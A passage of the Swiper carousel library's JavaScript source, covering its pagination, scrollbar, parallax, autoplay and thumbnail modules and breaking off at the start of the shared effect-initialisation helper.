paginationHTML=`<span class="${params.progressbarFillClass}"></span>`;
}}
swiper.pagination.bullets=[];
el.forEach(subEl=> {
if(params.type!=='custom'){
subEl.innerHTML=paginationHTML||'';
}
if(params.type==='bullets'){
swiper.pagination.bullets.push(...subEl.querySelectorAll(classesToSelector(params.bulletClass)));
}});
if(params.type!=='custom'){
emit('paginationRender', el[0]);
}}
function init(){
swiper.params.pagination=createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
el: 'swiper-pagination'
});
const params=swiper.params.pagination;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=[...document.querySelectorAll(params.el)];
}
if(!el){
el=params.el;
}
if(!el||el.length===0) return;
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&Array.isArray(el)&&el.length > 1){
el=[...swiper.el.querySelectorAll(params.el)];
if(el.length > 1){
el=el.filter(subEl=> {
if(elementParents(subEl, '.swiper')[0]!==swiper.el) return false;
return true;
})[0];
}}
if(Array.isArray(el)&&el.length===1) el=el[0];
Object.assign(swiper.pagination, {
el
});
el=makeElementsArray(el);
el.forEach(subEl=> {
if(params.type==='bullets'&&params.clickable){
subEl.classList.add(...(params.clickableClass||'').split(' '));
}
subEl.classList.add(params.modifierClass + params.type);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.type==='bullets'&&params.dynamicBullets){
subEl.classList.add(`${params.modifierClass}${params.type}-dynamic`);
dynamicBulletIndex=0;
if(params.dynamicMainBullets < 1){
params.dynamicMainBullets=1;
}}
if(params.type==='progressbar'&&params.progressbarOpposite){
subEl.classList.add(params.progressbarOppositeClass);
}
if(params.clickable){
subEl.addEventListener('click', onBulletClick);
}
if(!swiper.enabled){
subEl.classList.add(params.lockClass);
}});
}
function destroy(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.hiddenClass);
subEl.classList.remove(params.modifierClass + params.type);
subEl.classList.remove(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.clickable){
subEl.classList.remove(...(params.clickableClass||'').split(' '));
subEl.removeEventListener('click', onBulletClick);
}});
}
if(swiper.pagination.bullets) swiper.pagination.bullets.forEach(subEl=> subEl.classList.remove(...params.bulletActiveClass.split(' ')));
}
on('changeDirection', ()=> {
if(!swiper.pagination||!swiper.pagination.el) return;
const params=swiper.params.pagination;
let {
el
}=swiper.pagination;
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.horizontalClass, params.verticalClass);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
});
});
on('init', ()=> {
if(swiper.params.pagination.enabled===false){
disable();
}else{
init();
render();
update();
}});
on('activeIndexChange', ()=> {
if(typeof swiper.snapIndex==='undefined'){
update();
}});
on('snapIndexChange', ()=> {
update();
});
on('snapGridLengthChange', ()=> {
render();
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList[swiper.enabled ? 'remove':'add'](swiper.params.pagination.lockClass));
}});
on('lock unlock', ()=> {
update();
});
on('click', (_s, e)=> {
const targetEl=e.target;
const el=makeElementsArray(swiper.pagination.el);
if(swiper.params.pagination.el&&swiper.params.pagination.hideOnClick&&el&&el.length > 0&&!targetEl.classList.contains(swiper.params.pagination.bulletClass)){
if(swiper.navigation&&(swiper.navigation.nextEl&&targetEl===swiper.navigation.nextEl||swiper.navigation.prevEl&&targetEl===swiper.navigation.prevEl)) return;
const isHidden=el[0].classList.contains(swiper.params.pagination.hiddenClass);
if(isHidden===true){
emit('paginationShow');
}else{
emit('paginationHide');
}
el.forEach(subEl=> subEl.classList.toggle(swiper.params.pagination.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.remove(swiper.params.pagination.paginationDisabledClass));
}
init();
render();
update();
};
const disable=()=> {
swiper.el.classList.add(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.add(swiper.params.pagination.paginationDisabledClass));
}
destroy();
};
Object.assign(swiper.pagination, {
enable,
disable,
render,
update,
init,
destroy
});
}
function Scrollbar(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const document=getDocument();
let isTouched=false;
let timeout=null;
let dragTimeout=null;
let dragStartPos;
let dragSize;
let trackSize;
let divider;
extendParams({
scrollbar: {
el: null,
dragSize: 'auto',
hide: false,
draggable: false,
snapOnRelease: true,
lockClass: 'swiper-scrollbar-lock',
dragClass: 'swiper-scrollbar-drag',
scrollbarDisabledClass: 'swiper-scrollbar-disabled',
horizontalClass: `swiper-scrollbar-horizontal`,
verticalClass: `swiper-scrollbar-vertical`
}});
swiper.scrollbar={
el: null,
dragEl: null
};
function setTranslate(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
dragEl,
el
}=scrollbar;
const params=swiper.params.scrollbar;
const progress=swiper.params.loop ? swiper.progressLoop:swiper.progress;
let newSize=dragSize;
let newPos=(trackSize - dragSize) * progress;
if(rtl){
newPos=-newPos;
if(newPos > 0){
newSize=dragSize - newPos;
newPos=0;
}else if(-newPos + dragSize > trackSize){
newSize=trackSize + newPos;
}}else if(newPos < 0){
newSize=dragSize + newPos;
newPos=0;
}else if(newPos + dragSize > trackSize){
newSize=trackSize - newPos;
}
if(swiper.isHorizontal()){
dragEl.style.transform=`translate3d(${newPos}px, 0, 0)`;
dragEl.style.width=`${newSize}px`;
}else{
dragEl.style.transform=`translate3d(0px, ${newPos}px, 0)`;
dragEl.style.height=`${newSize}px`;
}
if(params.hide){
clearTimeout(timeout);
el.style.opacity=1;
timeout=setTimeout(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}}
function setTransition(duration){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
swiper.scrollbar.dragEl.style.transitionDuration=`${duration}ms`;
}
function updateSize(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar
}=swiper;
const {
dragEl,
el
}=scrollbar;
dragEl.style.width='';
dragEl.style.height='';
trackSize=swiper.isHorizontal() ? el.offsetWidth:el.offsetHeight;
divider=swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0]:0));
if(swiper.params.scrollbar.dragSize==='auto'){
dragSize=trackSize * divider;
}else{
dragSize=parseInt(swiper.params.scrollbar.dragSize, 10);
}
if(swiper.isHorizontal()){
dragEl.style.width=`${dragSize}px`;
}else{
dragEl.style.height=`${dragSize}px`;
}
if(divider >=1){
el.style.display='none';
}else{
el.style.display='';
}
if(swiper.params.scrollbar.hide){
el.style.opacity=0;
}
if(swiper.params.watchOverflow&&swiper.enabled){
scrollbar.el.classList[swiper.isLocked ? 'add':'remove'](swiper.params.scrollbar.lockClass);
}}
function getPointerPosition(e){
return swiper.isHorizontal() ? e.clientX:e.clientY;
}
function setDragPosition(e){
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
el
}=scrollbar;
let positionRatio;
positionRatio=(getPointerPosition(e) - elementOffset(el)[swiper.isHorizontal() ? 'left':'top'] - (dragStartPos!==null ? dragStartPos:dragSize / 2)) / (trackSize - dragSize);
positionRatio=Math.max(Math.min(positionRatio, 1), 0);
if(rtl){
positionRatio=1 - positionRatio;
}
const position=swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
swiper.updateProgress(position);
swiper.setTranslate(position);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
function onDragStart(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
isTouched=true;
dragStartPos=e.target===dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left':'top']:null;
e.preventDefault();
e.stopPropagation();
wrapperEl.style.transitionDuration='100ms';
dragEl.style.transitionDuration='100ms';
setDragPosition(e);
clearTimeout(dragTimeout);
el.style.transitionDuration='0ms';
if(params.hide){
el.style.opacity=1;
}
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='none';
}
emit('scrollbarDragStart', e);
}
function onDragMove(e){
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
if(!isTouched) return;
if(e.preventDefault) e.preventDefault();else e.returnValue=false;
setDragPosition(e);
wrapperEl.style.transitionDuration='0ms';
el.style.transitionDuration='0ms';
dragEl.style.transitionDuration='0ms';
emit('scrollbarDragMove', e);
}
function onDragEnd(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el
}=scrollbar;
if(!isTouched) return;
isTouched=false;
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='';
wrapperEl.style.transitionDuration='';
}
if(params.hide){
clearTimeout(dragTimeout);
dragTimeout=nextTick(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}
emit('scrollbarDragEnd', e);
if(params.snapOnRelease){
swiper.slideToClosest();
}}
function events(method){
const {
scrollbar,
params
}=swiper;
const el=scrollbar.el;
if(!el) return;
const target=el;
const activeListener=params.passiveListeners ? {
passive: false,
capture: false
}:false;
const passiveListener=params.passiveListeners ? {
passive: true,
capture: false
}:false;
if(!target) return;
const eventMethod=method==='on' ? 'addEventListener':'removeEventListener';
target[eventMethod]('pointerdown', onDragStart, activeListener);
document[eventMethod]('pointermove', onDragMove, activeListener);
document[eventMethod]('pointerup', onDragEnd, passiveListener);
}
function enableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('on');
}
function disableDraggable(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
events('off');
}
function init(){
const {
scrollbar,
el: swiperEl
}=swiper;
swiper.params.scrollbar=createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
el: 'swiper-scrollbar'
});
const params=swiper.params.scrollbar;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=document.querySelectorAll(params.el);
if(!el.length) return;
}else if(!el){
el=params.el;
}
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&el.length > 1&&swiperEl.querySelectorAll(params.el).length===1){
el=swiperEl.querySelector(params.el);
}
if(el.length > 0) el=el[0];
el.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
let dragEl;
if(el){
dragEl=el.querySelector(classesToSelector(swiper.params.scrollbar.dragClass));
if(!dragEl){
dragEl=createElement('div', swiper.params.scrollbar.dragClass);
el.append(dragEl);
}}
Object.assign(scrollbar, {
el,
dragEl
});
if(params.draggable){
enableDraggable();
}
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}}
function destroy(){
const params=swiper.params.scrollbar;
const el=swiper.scrollbar.el;
if(el){
el.classList.remove(...classesToTokens(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass));
}
disableDraggable();
}
on('init', ()=> {
if(swiper.params.scrollbar.enabled===false){
disable();
}else{
init();
updateSize();
setTranslate();
}});
on('update resize observerUpdate lock unlock', ()=> {
updateSize();
});
on('setTranslate', ()=> {
setTranslate();
});
on('setTransition', (_s, duration)=> {
setTransition(duration);
});
on('enable disable', ()=> {
const {
el
}=swiper.scrollbar;
if(el){
el.classList[swiper.enabled ? 'remove':'add'](...classesToTokens(swiper.params.scrollbar.lockClass));
}});
on('destroy', ()=> {
destroy();
});
const enable=()=> {
swiper.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.remove(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
init();
updateSize();
setTranslate();
};
const disable=()=> {
swiper.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
if(swiper.scrollbar.el){
swiper.scrollbar.el.classList.add(...classesToTokens(swiper.params.scrollbar.scrollbarDisabledClass));
}
destroy();
};
Object.assign(swiper.scrollbar, {
enable,
disable,
updateSize,
setTranslate,
init,
destroy
});
}
function Parallax(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
parallax: {
enabled: false
}});
const elementsSelector='[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]';
const setTransform=(el, progress)=> {
const {
rtl
}=swiper;
const rtlFactor=rtl ? -1:1;
const p=el.getAttribute('data-swiper-parallax')||'0';
let x=el.getAttribute('data-swiper-parallax-x');
let y=el.getAttribute('data-swiper-parallax-y');
const scale=el.getAttribute('data-swiper-parallax-scale');
const opacity=el.getAttribute('data-swiper-parallax-opacity');
const rotate=el.getAttribute('data-swiper-parallax-rotate');
if(x||y){
x=x||'0';
y=y||'0';
}else if(swiper.isHorizontal()){
x=p;
y='0';
}else{
y=p;
x='0';
}
if(x.indexOf('%') >=0){
x=`${parseInt(x, 10) * progress * rtlFactor}%`;
}else{
x=`${x * progress * rtlFactor}px`;
}
if(y.indexOf('%') >=0){
y=`${parseInt(y, 10) * progress}%`;
}else{
y=`${y * progress}px`;
}
if(typeof opacity!=='undefined'&&opacity!==null){
const currentOpacity=opacity - (opacity - 1) * (1 - Math.abs(progress));
el.style.opacity=currentOpacity;
}
let transform=`translate3d(${x}, ${y}, 0px)`;
if(typeof scale!=='undefined'&&scale!==null){
const currentScale=scale - (scale - 1) * (1 - Math.abs(progress));
transform +=` scale(${currentScale})`;
}
if(rotate&&typeof rotate!=='undefined'&&rotate!==null){
const currentRotate=rotate * progress * -1;
transform +=` rotate(${currentRotate}deg)`;
}
el.style.transform=transform;
};
const setTranslate=()=> {
const {
el,
slides,
progress,
snapGrid,
isElement
}=swiper;
const elements=elementChildren(el, elementsSelector);
if(swiper.isElement){
elements.push(...elementChildren(swiper.hostEl, elementsSelector));
}
elements.forEach(subEl=> {
setTransform(subEl, progress);
});
slides.forEach((slideEl, slideIndex)=> {
let slideProgress=slideEl.progress;
if(swiper.params.slidesPerGroup > 1&&swiper.params.slidesPerView!=='auto'){
slideProgress +=Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
}
slideProgress=Math.min(Math.max(slideProgress, -1), 1);
slideEl.querySelectorAll(`${elementsSelector}, [data-swiper-parallax-rotate]`).forEach(subEl=> {
setTransform(subEl, slideProgress);
});
});
};
const setTransition=function (duration){
if(duration===void 0){
duration=swiper.params.speed;
}
const {
el,
hostEl
}=swiper;
const elements=[...el.querySelectorAll(elementsSelector)];
if(swiper.isElement){
elements.push(...hostEl.querySelectorAll(elementsSelector));
}
elements.forEach(parallaxEl=> {
let parallaxDuration=parseInt(parallaxEl.getAttribute('data-swiper-parallax-duration'), 10)||duration;
if(duration===0) parallaxDuration=0;
parallaxEl.style.transitionDuration=`${parallaxDuration}ms`;
});
};
on('beforeInit', ()=> {
if(!swiper.params.parallax.enabled) return;
swiper.params.watchSlidesProgress=true;
swiper.originalParams.watchSlidesProgress=true;
});
on('init', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTranslate', ()=> {
if(!swiper.params.parallax.enabled) return;
setTranslate();
});
on('setTransition', (_swiper, duration)=> {
if(!swiper.params.parallax.enabled) return;
setTransition(duration);
});
}
function Autoplay(_ref){
let {
swiper,
extendParams,
on,
emit,
params
}=_ref;
swiper.autoplay={
running: false,
paused: false,
timeLeft: 0
};
extendParams({
autoplay: {
enabled: false,
delay: 3000,
waitForTransition: true,
disableOnInteraction: false,
stopOnLastSlide: false,
reverseDirection: false,
pauseOnMouseEnter: false
}});
let timeout;
let raf;
let autoplayDelayTotal=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayDelayCurrent=params&&params.autoplay ? params.autoplay.delay:3000;
let autoplayTimeLeft;
let autoplayStartTime=new Date().getTime();
let wasPaused;
let isTouched;
let pausedByTouch;
let touchStartTimeout;
let slideChanged;
let pausedByInteraction;
let pausedByPointerEnter;
function onTransitionEnd(e){
if(!swiper||swiper.destroyed||!swiper.wrapperEl) return;
if(e.target!==swiper.wrapperEl) return;
swiper.wrapperEl.removeEventListener('transitionend', onTransitionEnd);
if(pausedByPointerEnter){
return;
}
resume();
}
const calcTimeLeft=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.autoplay.paused){
wasPaused=true;
}else if(wasPaused){
autoplayDelayCurrent=autoplayTimeLeft;
wasPaused=false;
}
const timeLeft=swiper.autoplay.paused ? autoplayTimeLeft:autoplayStartTime + autoplayDelayCurrent - new Date().getTime();
swiper.autoplay.timeLeft=timeLeft;
emit('autoplayTimeLeft', timeLeft, timeLeft / autoplayDelayTotal);
raf=requestAnimationFrame(()=> {
calcTimeLeft();
});
};
const getSlideDelay=()=> {
let activeSlideEl;
if(swiper.virtual&&swiper.params.virtual.enabled){
activeSlideEl=swiper.slides.filter(slideEl=> slideEl.classList.contains('swiper-slide-active'))[0];
}else{
activeSlideEl=swiper.slides[swiper.activeIndex];
}
if(!activeSlideEl) return undefined;
const currentSlideDelay=parseInt(activeSlideEl.getAttribute('data-swiper-autoplay'), 10);
return currentSlideDelay;
};
const run=delayForce=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
cancelAnimationFrame(raf);
calcTimeLeft();
let delay=typeof delayForce==='undefined' ? swiper.params.autoplay.delay:delayForce;
autoplayDelayTotal=swiper.params.autoplay.delay;
autoplayDelayCurrent=swiper.params.autoplay.delay;
const currentSlideDelay=getSlideDelay();
if(!Number.isNaN(currentSlideDelay)&&currentSlideDelay > 0&&typeof delayForce==='undefined'){
delay=currentSlideDelay;
autoplayDelayTotal=currentSlideDelay;
autoplayDelayCurrent=currentSlideDelay;
}
autoplayTimeLeft=delay;
const speed=swiper.params.speed;
const proceed=()=> {
if(!swiper||swiper.destroyed) return;
if(swiper.params.autoplay.reverseDirection){
if(!swiper.isBeginning||swiper.params.loop||swiper.params.rewind){
swiper.slidePrev(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(swiper.slides.length - 1, speed, true, true);
emit('autoplay');
}}else{
if(!swiper.isEnd||swiper.params.loop||swiper.params.rewind){
swiper.slideNext(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(0, speed, true, true);
emit('autoplay');
}}
if(swiper.params.cssMode){
autoplayStartTime=new Date().getTime();
requestAnimationFrame(()=> {
run();
});
}};
if(delay > 0){
clearTimeout(timeout);
timeout=setTimeout(()=> {
proceed();
}, delay);
}else{
requestAnimationFrame(()=> {
proceed();
});
}
return delay;
};
const start=()=> {
autoplayStartTime=new Date().getTime();
swiper.autoplay.running=true;
run();
emit('autoplayStart');
};
const stop=()=> {
swiper.autoplay.running=false;
clearTimeout(timeout);
cancelAnimationFrame(raf);
emit('autoplayStop');
};
const pause=(internal, reset)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
clearTimeout(timeout);
if(!internal){
pausedByInteraction=true;
}
const proceed=()=> {
emit('autoplayPause');
if(swiper.params.autoplay.waitForTransition){
swiper.wrapperEl.addEventListener('transitionend', onTransitionEnd);
}else{
resume();
}};
swiper.autoplay.paused=true;
if(reset){
if(slideChanged){
autoplayTimeLeft=swiper.params.autoplay.delay;
}
slideChanged=false;
proceed();
return;
}
const delay=autoplayTimeLeft||swiper.params.autoplay.delay;
autoplayTimeLeft=delay - (new Date().getTime() - autoplayStartTime);
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop) return;
if(autoplayTimeLeft < 0) autoplayTimeLeft=0;
proceed();
};
const resume=()=> {
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop||swiper.destroyed||!swiper.autoplay.running) return;
autoplayStartTime=new Date().getTime();
if(pausedByInteraction){
pausedByInteraction=false;
run(autoplayTimeLeft);
}else{
run();
}
swiper.autoplay.paused=false;
emit('autoplayResume');
};
const onVisibilityChange=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
const document=getDocument();
if(document.visibilityState==='hidden'){
pausedByInteraction=true;
pause(true);
}
if(document.visibilityState==='visible'){
resume();
}};
const onPointerEnter=e => {
if(e.pointerType!=='mouse') return;
pausedByInteraction=true;
pausedByPointerEnter=true;
if(swiper.animating||swiper.autoplay.paused) return;
pause(true);
};
const onPointerLeave=e => {
if(e.pointerType!=='mouse') return;
pausedByPointerEnter=false;
if(swiper.autoplay.paused){
resume();
}};
const attachMouseEvents=()=> {
if(swiper.params.autoplay.pauseOnMouseEnter){
swiper.el.addEventListener('pointerenter', onPointerEnter);
swiper.el.addEventListener('pointerleave', onPointerLeave);
}};
const detachMouseEvents=()=> {
swiper.el.removeEventListener('pointerenter', onPointerEnter);
swiper.el.removeEventListener('pointerleave', onPointerLeave);
};
const attachDocumentEvents=()=> {
const document=getDocument();
document.addEventListener('visibilitychange', onVisibilityChange);
};
const detachDocumentEvents=()=> {
const document=getDocument();
document.removeEventListener('visibilitychange', onVisibilityChange);
};
on('init', ()=> {
if(swiper.params.autoplay.enabled){
attachMouseEvents();
attachDocumentEvents();
start();
}});
on('destroy', ()=> {
detachMouseEvents();
detachDocumentEvents();
if(swiper.autoplay.running){
stop();
}});
on('_freeModeStaticRelease', ()=> {
if(pausedByTouch||pausedByInteraction){
resume();
}});
on('_freeModeNoMomentumRelease', ()=> {
if(!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('beforeTransitionStart', (_s, speed, internal)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(internal||!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('sliderFirstMove', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.params.autoplay.disableOnInteraction){
stop();
return;
}
isTouched=true;
pausedByTouch=false;
pausedByInteraction=false;
touchStartTimeout=setTimeout(()=> {
pausedByInteraction=true;
pausedByTouch=true;
pause(true);
}, 200);
});
on('touchEnd', ()=> {
if(swiper.destroyed||!swiper.autoplay.running||!isTouched) return;
clearTimeout(touchStartTimeout);
clearTimeout(timeout);
if(swiper.params.autoplay.disableOnInteraction){
pausedByTouch=false;
isTouched=false;
return;
}
if(pausedByTouch&&swiper.params.cssMode) resume();
pausedByTouch=false;
isTouched=false;
});
on('slideChange', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
slideChanged=true;
});
Object.assign(swiper.autoplay, {
start,
stop,
pause,
resume
});
}
function Thumb(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
thumbs: {
swiper: null,
multipleActiveThumbs: true,
autoScrollOffset: 0,
slideThumbActiveClass: 'swiper-slide-thumb-active',
thumbsContainerClass: 'swiper-thumbs'
}});
let initialized=false;
let swiperCreated=false;
swiper.thumbs={
swiper: null
};
function onThumbClick(){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const clickedIndex=thumbsSwiper.clickedIndex;
const clickedSlide=thumbsSwiper.clickedSlide;
if(clickedSlide&&clickedSlide.classList.contains(swiper.params.thumbs.slideThumbActiveClass)) return;
if(typeof clickedIndex==='undefined'||clickedIndex===null) return;
let slideToIndex;
if(thumbsSwiper.params.loop){
slideToIndex=parseInt(thumbsSwiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
}else{
slideToIndex=clickedIndex;
}
if(swiper.params.loop){
swiper.slideToLoop(slideToIndex);
}else{
swiper.slideTo(slideToIndex);
}}
function init(){
const {
thumbs: thumbsParams
}=swiper.params;
if(initialized) return false;
initialized=true;
const SwiperClass=swiper.constructor;
if(thumbsParams.swiper instanceof SwiperClass){
swiper.thumbs.swiper=thumbsParams.swiper;
Object.assign(swiper.thumbs.swiper.originalParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
Object.assign(swiper.thumbs.swiper.params, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper.update();
}else if(isObject(thumbsParams.swiper)){
const thumbsSwiperParams=Object.assign({}, thumbsParams.swiper);
Object.assign(thumbsSwiperParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper=new SwiperClass(thumbsSwiperParams);
swiperCreated=true;
}
swiper.thumbs.swiper.el.classList.add(swiper.params.thumbs.thumbsContainerClass);
swiper.thumbs.swiper.on('tap', onThumbClick);
return true;
}
function update(initial){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const slidesPerView=thumbsSwiper.params.slidesPerView==='auto' ? thumbsSwiper.slidesPerViewDynamic():thumbsSwiper.params.slidesPerView;
let thumbsToActivate=1;
const thumbActiveClass=swiper.params.thumbs.slideThumbActiveClass;
if(swiper.params.slidesPerView > 1&&!swiper.params.centeredSlides){
thumbsToActivate=swiper.params.slidesPerView;
}
if(!swiper.params.thumbs.multipleActiveThumbs){
thumbsToActivate=1;
}
thumbsToActivate=Math.floor(thumbsToActivate);
thumbsSwiper.slides.forEach(slideEl=> slideEl.classList.remove(thumbActiveClass));
if(thumbsSwiper.params.loop||thumbsSwiper.params.virtual&&thumbsSwiper.params.virtual.enabled){
for (let i=0; i < thumbsToActivate; i +=1){
elementChildren(thumbsSwiper.slidesEl, `[data-swiper-slide-index="${swiper.realIndex + i}"]`).forEach(slideEl=> {
slideEl.classList.add(thumbActiveClass);
});
}}else{
for (let i=0; i < thumbsToActivate; i +=1){
if(thumbsSwiper.slides[swiper.realIndex + i]){
thumbsSwiper.slides[swiper.realIndex + i].classList.add(thumbActiveClass);
}}
}
const autoScrollOffset=swiper.params.thumbs.autoScrollOffset;
const useOffset=autoScrollOffset&&!thumbsSwiper.params.loop;
if(swiper.realIndex!==thumbsSwiper.realIndex||useOffset){
const currentThumbsIndex=thumbsSwiper.activeIndex;
let newThumbsIndex;
let direction;
if(thumbsSwiper.params.loop){
const newThumbsSlide=thumbsSwiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index')===`${swiper.realIndex}`)[0];
newThumbsIndex=thumbsSwiper.slides.indexOf(newThumbsSlide);
direction=swiper.activeIndex > swiper.previousIndex ? 'next':'prev';
}else{
newThumbsIndex=swiper.realIndex;
direction=newThumbsIndex > swiper.previousIndex ? 'next':'prev';
}
if(useOffset){
newThumbsIndex +=direction==='next' ? autoScrollOffset:-1 * autoScrollOffset;
}
if(thumbsSwiper.visibleSlidesIndexes&&thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0){
if(thumbsSwiper.params.centeredSlides){
if(newThumbsIndex > currentThumbsIndex){
newThumbsIndex=newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
}else{
newThumbsIndex=newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
}}else if(newThumbsIndex > currentThumbsIndex&&thumbsSwiper.params.slidesPerGroup===1) ;
thumbsSwiper.slideTo(newThumbsIndex, initial ? 0:undefined);
}}
}
on('beforeInit', ()=> {
const {
thumbs
}=swiper.params;
if(!thumbs||!thumbs.swiper) return;
if(typeof thumbs.swiper==='string'||thumbs.swiper instanceof HTMLElement){
const document=getDocument();
const getThumbsElementAndInit=()=> {
const thumbsElement=typeof thumbs.swiper==='string' ? document.querySelector(thumbs.swiper):thumbs.swiper;
if(thumbsElement&&thumbsElement.swiper){
thumbs.swiper=thumbsElement.swiper;
init();
update(true);
}else if(thumbsElement){
const onThumbsSwiper=e => {
thumbs.swiper=e.detail[0];
thumbsElement.removeEventListener('init', onThumbsSwiper);
init();
update(true);
thumbs.swiper.update();
swiper.update();
};
thumbsElement.addEventListener('init', onThumbsSwiper);
}
return thumbsElement;
};
const watchForThumbsToAppear=()=> {
if(swiper.destroyed) return;
const thumbsElement=getThumbsElementAndInit();
if(!thumbsElement){
requestAnimationFrame(watchForThumbsToAppear);
}};
requestAnimationFrame(watchForThumbsToAppear);
}else{
init();
update(true);
}});
on('slideChange update resize observerUpdate', ()=> {
update();
});
on('setTransition', (_s, duration)=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
thumbsSwiper.setTransition(duration);
});
on('beforeDestroy', ()=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
if(swiperCreated){
thumbsSwiper.destroy();
}});
Object.assign(swiper.thumbs, {
init,
update
});
}
function effectInit(params){
const {
effect,
swiper,
on,
setTranslate,
setTransition,
overwriteParams,
perspective,
recreateShadows,
getEffectParams
}=params;
on('beforeInit', ()=> {
if(swiper.params.effect!==effect) return;
swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);
if(perspective&&perspective()){
swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
}
const overwriteParamsResult=overwriteParams ? overwriteParams():{};
Object.assign(swiper.params, overwriteParamsResult);
Object.assign(swiper.originalParams, overwriteParamsResult);
});
on('setTranslate', ()=> {
if(swiper.params.effect!==effect) return;
setTranslate();
});
on('setTransition', (_s, duration)=> {
if(swiper.params.effect!==effect) return;
setTransition(duration);
});
on('transitionEnd', ()=> {
if(swiper.params.effect!==effect) return;
if(recreateShadows){
